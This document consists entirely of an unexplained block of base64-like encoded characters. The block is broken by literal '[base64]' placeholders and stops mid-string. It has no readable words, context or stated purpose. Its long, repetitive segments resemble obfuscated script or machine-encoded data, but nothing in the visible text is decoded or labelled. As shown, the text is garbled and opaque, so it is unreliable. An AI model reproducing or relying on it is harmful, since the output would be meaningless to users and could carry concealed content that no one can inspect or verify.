Hpn6/pjoTpjpjpj57pj4bpj4/pj5Dpj4bpj5jpj4Hpjpbpjp7pj4TpjovpjoThhZnhhbThhbThhbfhha/pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4Lpj4DpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pjoTpjojpj4/pj4zpj4Dpj4Lpj5fpj4rpj4zpj43pj7jpjoTpj4vpj4zpj5Dpj5fpj43pj4Lpj47pj4bpjoTpj77pjojpjoTpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj7/pj5vpjpHpjpPpj5fpj4zpj7/pj5vpjpHpjpPpj5Dpj4bpj43pj4fpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoThg7Dhg7Hhg6rhg7fhg7jhg7fhg73hg7/hg6rhg7fhg7Hhg7Dhg63pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4LpjpfpjpDpjorpjorpjojpjoTpjpzpjoTpjpjpj4HpjpXpjp7pjoTpj6/pj4bpj4Lpj5Hpj43pj7/pj5vpjpHpjpPpj47pj4zpj5Hpj4bpjoTpjpjpj4HpjpTpjp7pjoTpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj6Lpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj4/pj4/pj4zpj5Tpj7/pj5vpjpHpjpPpjoTpjpjpj4Hpjpvpjp7pjoTpj6Lpj4/pj5Tpj4Lpj5rpj5Dpj7/pj5vpjpHpjpPpjp/pjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj6Hpjp/pjozpjoTpjojpj4TpjovpjoThkrXhkrbhkqfhkqjpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjpLpj4HpjorpjorpjojpjoTpjp3pj4/[base64]/pj4bpj4Xpj5fpjoTpj77pjp7pjpPpj5vpjpPpjpjpj6npj7jpjoTpj5Hpj4rpj4Tpj4vpj5fpjoTpj77pjp7pjpPpj5vpjpPpjpjpj6npj7jpj4TpjovpjoThlKLhlKvhlKrhlLDhlILhlKXhlKnhlK3hlKjhlL3pjoTpjo/pj4bpjovpjpPpj5vpjpLpjpXpjprpjprpjorpjorpj77pjp7pjoTpj6Lpj5Hpj4rpj4Lpj4/pjo/pj5Dpj4bpj5Hpj4rpj4XpjoTpjpjpj4Hpjprpjp7pj4fpj7jpjoTpj4Dpj5Hpj4bpj4Lpj5fpj4bpj6bpj4/pj4bpj47pj4bpj43pj5fpjoTpj77pjovpjoTpj5Dpj5fpj5rpj4/pj4bpjoTpjorpjpjpj4Hpjprpj7jpjoTpj4rpj43pj43pj4bpj5Hpj7fpj4bpj5vpj5fpjoTpj77pjp7pjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpHpjprpjpLpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpj4TpjovpjoThkIPhkIDhkILhkIrhkIbhkJPhkI7hkJThkI/hkIXpjoTpjo/pj4bpjovpjpPpj5vpjpLpjpbpj4Hpj4bpjorpjorpjojpjoTpjpnpj7/pj5vpjpHpjpPpjoDpj4Xpj4Xpj4Xpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4bpj4/pj4Lpj5fpj4rpj5Xpj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5npjo7pj4rpj43pj4fpj4bpj5vpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4fpj4rpj5Dpj5Ppj4/pj4Lpj5rpjpnpj7/pj5vpjpHpjpPpj4rpj43pj4/pj4rpj43pj4bpjo7pj4Hpj4/pj4zpj4Dpj4jpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5vpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpDpjpTpjpfpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpLpjpPpjpPpjobpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpjoTpjo7pjoTpjojpj4TpjovpjoTulYfulZXulZLulZvulZnulYTpjoTpjo/pj4bpjovpjpPpj5vpjpHpjpXpj4bpj4fpjorpjorpjojpjoTpjo7pj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pj47pj4zpj5npjo7pj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5vpjo7pj5Dpj4vpj4Lpj4fpj4zpj5Tpjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpj5Hpj4Tpj4Hpj4LpjovpjpPpjo/pjpPpjo/pjpPpjo/pjpPpjo3pjpLpjorpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Hpj4Lpj4fpj4rpj5bpj5Dpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjprpj5Ppj5vpj7/pj5vpjpHpjpPpjprpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpjpLpjpLpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpj6Ppj47pj4bpj4fpj4rpj4Lpjovpj47pj4Lpj5vpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpvpjpXpjpTpj5Ppj5vpjorpj7/pj5vpjpHpjpPpj5jpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpj4Lpj5bpj5fpj4zpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4fpj4rpj5Dpj5Ppj4/pj4Lpj5rpjpnpj7/pj5vpjpHpjpPpj4Hpj4/pj4zpj4Dpj4jpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpj4Lpj5bpj5fpj4zpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpj4TpjovpjoTgu43gu5Tgu4fgu5Dgu4Tgu47gu43gu5XpjoTpjo/pj4bpjovpjpPpj5vpjpTpj4XpjorpjorpjojpjoTpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTgvLXgvLTgvLngvLngvLjgvLPpjoTpjo/pj4bpjovpjpPpj5vpjpvpjpHpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo/pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjonpj7/pj5vpjpHpjpPpj5jpj4Xpj4zpj43pj5fpjo7pj4Xpj4Lpj47pj4rpj4/pj5rpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj6Lpj5Hpj4rpj4Lpj4/pj7/pj5vpjpHpjpHpjo/pj7/pj5vpjpHpjpPpj5Dpj4bpj5Hpj4rpj4Xpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj43pj4zpj5Hpj47pj4Lpj4/pj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pjoTpjojpj4TpjovpjoTulYfulZXulZLulZvulZnulYTpjoTpjo/pj4bpjovpjpPpj5vpjpHpjpXpj4bpj4fpjorpjorpjojpjoTpjo7pj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjo7pj47pj4zpj5npjo7pj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5vpjo7pj5Dpj4rpj5npj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Hpj4zpj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj5Hpj5Hpjpnpjpnpj4Lpj4Xpj5fpj4bpj5Hpj7/pj5vpjpHpjpPpj5jpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTutInutIrutJvutIfutITutJ3utJzutI3pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4HpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj43pj5fpj4bpj43pj5fpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjo7pjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpjpjpj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Dpj5fpj5rpj4/pj4bpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupZrupYbupYXupYDupY3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpj4XpjpXpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpTpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjpTpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTXkNeW14XXiteX15TXhdeW14HXiteQ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y6U6Y6a6Y6K6Y6K6Y6I6Y6E6Y+/[base64]/pj4bpjovpjpPpj5vpjpTpjpTpjprpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj5Hpj5Hpjpnpjpnpj4Hpj4bpj4Xpj4zpj5Hpj4bpj7/pj5vpjpHpjpPpj5jpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTutInutIrutJvutIfutITutJ3utJzutI3pjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4HpjpbpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj43pj5fpj4bpj43pj5fpjpnpj7/pj5vpjpHpjpPpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpHpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjo7pjprpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpTpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Dpj5fpj5rpj4/pj4bpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTupZrupYbupYXupYDupY3pjoTpjo/pj4bpjovpjpPpj5vpjpHpjpHpj4XpjpXpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Tpj4rpj4fpj5fpj4vpjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjpvpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjpvpjo3pjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoTpjojpj4TpjovpjoTXkNeW14XXiteX15TXhdeW14HXiteQ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y6U6Y6a6Y6K6Y6K6Y6I6Y6E6Y+/[base64]/pj4bpjovpjpPpj5vpjpTpjpTpjprpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpj7/pj5vpjpHpjpPpj5jpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjo7pj4Hpj4zpj5fpj5fpj4zpj47pjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5fpj4rpj5fpj4/pj4bpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj5Ppj7/pj5vpjpHpjpPpj5jpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpjpXpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4bpj5vpj5fpjo7pj4Lpj4/pj4rpj4Tpj43pjpnpj7/pj5vpjpHpjpPpj4/pj4bpj4Xpj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpj4Hpj4zpj4/pj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjo7pj4Hpj4zpj5fpj5fpj4zpj47pjpnpj7/pj5vpjpHpjpPpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpj7/pj5vpjpHpjpPpj5jpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4/pj4rpj43pj4jpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Lpj7/pj5vpjpHpjpPpj5jpj5fpj4bpj5vpj5fpjo7pj4fpj4bpj4Dpj4zpj5Hpj4Lpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5bpj43pj4fpj4bpj5Hpj4/pj4rpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpXpjpLpjprpjprpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpj5jpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjo7pj5fpj4zpj5Ppjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4zpj5Dpj4rpj5fpj4rpj4zpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4bpj4/pj4Lpj5fpj4rpj5Xpj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpj7/pj5vpjpHpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5fpj4bpj5vpj5fpjo7pj4Lpj4/pj4rpj4Tpj43pjpnpj7/pj5vpjpHpjpPpj5Hpj4rpj4Tpj4vpj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpj7/pj5vpjpHpjpPpj5jpj4Hpj4Lpj4Dpj4jpj4Tpj5Hpj4zpj5bpj43pj4fpjpnpj7/pj5vpjpHpjpPpjoDpj4bpj4fpj4bpj4fpj4bpj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjpnpj7/pj5vpjpHpjpPpj43pj4zpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj5bpj5Hpj5Dpj4zpj5Hpjpnpj7/pj5vpjpHpjpPpj4fpj4bpj4Xpj4Lpj5bpj4/pj5fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Dpj4zpj4/pj4zpj5Hpjpnpj7/pj5vpjpHpjpPpjoDpjpPpjpPpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Dpj4rpj5npj4bpjpnpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4/pj4rpj43pj4bpjo7pj4vpj4bpj4rpj4Tpj4vpj5fpjpnpj7/pj5vpjpHpjpPpjpLpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj5Ppj4Lpj4fpj4fpj4rpj43pj4Tpjpnpj7/pj5vpjpHpjpPpjpLpjpPpj5Ppj5vpj7/pj5vpjpHpjpPpjpLpjpHpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj47pj4Lpj5Hpj4Tpj4rpj43pjpnpjpPpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj5Tpj4bpj4rpj4Tpj4vpj5fpjpnpj4Hpj4zpj4/pj4fpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Xpj4zpj43pj5fpjo7pj4Xpj4Lpj47pj4rpj4/pj5rpjpnpj6Lpj5Hpj4rpj4Lpj4/pj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpjoTpjojpjoTpj5fpj4bpj5vpj5fpjo7pj5fpj5Hpj4Lpj43pj5Dpj4Xpj4zpj5Hpj47pjpnpj43pj4zpj43pj4bpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj4Hpj4zpj5Hpj4fpj4bpj5Hpjo7pj5Hpj4Lpj4fpj4rpj5bpj5Dpjpnpj7/pj5vpjpHpjpPpjpbpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpjpnpj43pj4zpj5fpjovpjpnpj4Xpj4rpj5Hpj5Dpj5fpjo7pj4Dpj4vpj4rpj4/pj4fpjorpj7/pj5vpjpHpjpPpj5jpj47pj4Lpj5Hpj4Tpj4rpj43pjo7pj4/pj4bpj4Xpj5fpjpnpj7/pj5vpjpHpjpPpjpvpj5Ppj5vpj7/pj5vpjpHpjpPpjoLpj4rpj47pj5Ppj4zpj5Hpj5fpj4Lpj43pj5fpjpjpj57pjoTpjojpjoTpjo3pjoTpjojpj4HpjpDpjojpjoTpj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpj4Xpj4zpj5Hpj47pj7/pj5vpjpHpjpPpjo3pjoTpjojpj4HpjpDpjojpjoTpj7zpjoTpjojpj4TpjovpjoTutZXutYLutYPutYPutZjutZnpjoTpjo/pj4bpjovpjpPpj5vpjpLpj4bpj4bpj4DpjorpjorpjojpjoTpjpnpj4vpj4zpj5Xpj4bpj5Hpj7/pj5vpjpHpjpPpj5jpj4Hpj4Lpj4Dpj4jpj4Tpj5Hpj4zpj5bpj43pj4fpjpnpj7/pj5vpjpHpjpPpjoDpj4bpjpHpj4bpjpHpj4bpjpHpj7/pj5vpjpHpjpPpj